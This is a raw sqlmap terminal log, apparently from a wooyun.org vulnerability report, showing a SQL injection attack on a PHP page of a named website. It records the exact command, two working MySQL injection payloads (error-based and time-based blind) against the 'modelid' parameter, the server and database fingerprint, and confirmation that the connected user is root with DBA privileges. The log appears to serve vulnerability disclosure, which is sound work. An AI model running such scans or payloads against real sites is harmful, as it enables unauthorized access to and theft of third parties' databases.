 ➜ sqlmap-dev git:(master) ✗ ./sqlmap.py -u "http://www.xisu.cn/English/flash_upload.php?modelid=1" --dbms "mysql" --is-dba
{1.0-dev-8d1e1ea}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
eral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:47:05
[13:47:05] [INFO] testing connection to the target URL
[13:47:06] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: modelid (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: modelid=1 AND (SELECT 2146 FROM(SELECT COUNT(*),CONCAT(0x7162626b71,(SELECT (ELT(2146=2146,1))),0x71706b7671,FLOOR(RAND(0)*2))x FROM INFORMATION
GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: modelid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))kAWZ)
---
[13:47:06] [INFO] testing MySQL
[13:47:06] [INFO] confirming MySQL
[13:47:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63, PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[13:47:06] [INFO] testing if current user is DBA
[13:47:06] [INFO] fetching current user
[13:47:06] [INFO] resumed: root@localhost
[13:47:06] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[13:47:06] [INFO] fetched data logged to text files under '/Users/ning-pc/.sqlmap/output/www.xisu.cn'
[*] shutting down at 13:47:06
www.wooyun.org